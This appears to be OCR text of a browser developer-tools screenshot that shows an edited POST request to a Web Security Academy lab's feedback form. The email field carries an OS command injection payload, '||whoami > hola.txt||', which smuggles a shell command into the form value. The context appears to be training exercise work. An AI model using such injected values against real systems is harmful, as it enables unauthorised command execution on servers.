 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML
S... Met Domain File Initiator T... Transferred S...
200 POS 0ab8007f0... submit submitFeedba... j... 151 B 2 B
POS 0ab8007f032... submit submitFeedba...
New Request
Cancel Send
Method URL
POST https://0ab8007f0326b012c0f381cd003f0058.web-security-academy.net/feedback/submit
Request Headers
Host: 0ab8007f0326b012c0f381cd003f0058.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Origin: https://0ab8007f0326b012c0f381cd003f0058.web-security-academy.net
DNT: 1
Request Body
csrf=BdyZDiZscM4wv7YNavsjOhMe7cDGQN53&name=a&email=a%40a.com||whoami > hola.txt||&subject=a&message=a